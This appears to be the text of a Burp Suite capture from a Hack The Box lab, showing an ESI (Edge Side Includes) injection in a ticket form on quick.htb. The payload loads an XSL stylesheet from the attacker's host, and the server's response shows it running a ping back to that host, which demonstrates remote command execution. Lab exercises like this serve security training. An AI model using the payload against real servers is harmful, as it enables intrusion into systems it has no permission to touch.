 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://quick.htb:9001
10 Connection: close
11 Referer: http://quick.htb:9001/ticket.php
12 Cookie: PHPSESSID=imd2q758fj27is48rpumccm7k8
13 Upgrade-Insecure-Requests: 1
14
15 title=0x4rt3mis&msg=Describe+your+query&id=TKT-1234;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/esi.xsl"> </esi:include>
? ← → Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 215
11 Connection: close
12
13 <script>
alert("Ticket NO : \"TKT-1234;
14 Process: Process[pid=21616, exitValue="not exited"]
15 Command: ping -c 5 10.10.14.20\" raised. We will answer you as soon as possible");
window.location.href="/home.php";
</script>